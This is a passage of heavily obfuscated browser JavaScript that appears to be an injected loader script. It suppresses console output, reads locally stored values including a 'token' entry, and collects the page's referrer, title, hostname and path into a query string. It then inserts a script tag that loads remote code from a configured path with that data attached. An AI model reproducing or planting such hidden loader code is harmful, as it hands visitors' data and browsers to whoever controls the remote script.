_0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));